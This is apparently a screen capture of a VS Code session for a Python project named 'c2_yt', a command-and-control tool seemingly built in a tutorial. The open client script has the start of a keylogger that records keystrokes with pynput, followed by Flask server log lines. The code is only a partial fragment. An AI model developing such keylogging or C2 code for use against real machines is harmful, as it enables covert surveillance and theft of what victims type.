 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py 1
threaded_server.py
threading_sample.py
OUTLINE
threaded_client.py 1 threaded_server.py test.py test2.py index.html agents.html execute.html
threaded_client.py > pressed
2 import subprocess
3 from sys import stdout
4 from pathlib import Path
5 from pynput.keyboard import Key,Listener
6 import threading
7
8
9 allkeys = ''
10
11 def pressed(key):
12 #global allkeys
13 allkeys+=str(key)
14
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
Python
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
1
Python 3.9.0 64-bit 0 1 Ln 13, Col 22 Spaces: 4 UTF-8 CRLF Python
Ps Pr ENG 09:18